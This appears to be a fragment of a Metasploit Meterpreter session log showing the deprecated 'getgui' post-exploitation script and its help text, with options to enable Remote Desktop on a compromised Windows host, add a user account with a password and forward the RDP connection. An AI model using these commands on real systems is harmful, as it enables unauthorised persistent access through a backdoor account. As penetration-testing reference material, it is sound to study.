 meterpreter > run getgui
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
Windows Remote Desktop Enabler Meterpreter Script
Usage: getgui -u <username> -p <password>
Or:    getgui -e
OPTIONS:
    -e        Enable RDP only.
    -f <opt>  Forward RDP Connection.
    -h        Help menu.
    -p <opt>  The Password of the user to add.
    -u <opt>  The Username of the user to add.
meterpreter >
meterpreter >
meterpreter >